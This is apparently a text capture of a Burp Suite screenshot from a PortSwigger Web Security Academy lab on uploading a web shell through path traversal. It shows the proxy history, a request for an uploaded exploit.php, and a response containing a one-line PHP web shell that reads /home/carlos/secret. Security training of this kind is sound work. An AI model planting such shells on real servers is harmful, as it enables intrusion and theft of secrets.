 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover MCP Hackvertor
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS
4980 https://chromewebstore.google.com GET /_/ChromeWebStoreConsumerFeUi/gen20... ✓ 204 3568 HTML ✓
4981 https://0a380073041be38a811a3f4... GET /my-account 200 4396 HTML Web shell upload via path t... ✓
4986 https://0a380073041be38a811a3f4... GET /files/avatars/exploit.php 200 283 text php ✓
4989 https://0a380073041be38a811a3f4... GET /academyLabHeader 101 147 ✓
4992 https://chromewebstore.google.com GET /_/ChromeWebStoreConsumerFeUi/gen20... ✓ 204 3568 HTML ✓
4993 https://0a380073041be38a811a3f4... POST /my-account/avatar ✓ 200 331 HTML ✓
4994 https://0a380073041be38a811a3f4... GET /my-account 200 4396 HTML Web shell upload via path t... ✓
4999 https://0a380073041be38a811a3f4... GET /files/avatars/exploit.php 200 285 text php ✓
5002 https://0a380073041be38a811a3f4... GET /academyLabHeader 101 147 ✓
5005 https://www.google.com GET ✓ 200 390910 HTML web shell upload via path tr... ✓
Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a380073041be38a811a3f4200020069.web-security-academy.net
3 Cookie: session=OCxnp4dhtj2wBJwmQmLUMz04kAXrQDTl
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a380073041be38a811a3f4200020069.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Wed, 25 Nov 2026 13:23:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Wed, 25 Nov 2026 13:22:38 GMT
5 Etag: "38-66119b886c6c9"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11